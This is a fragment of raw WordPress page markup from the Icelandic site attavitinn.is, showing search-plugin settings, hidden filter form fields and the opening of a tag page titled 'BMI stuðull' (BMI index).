	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5395">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BMI stuðull</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>BMI stuðull</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
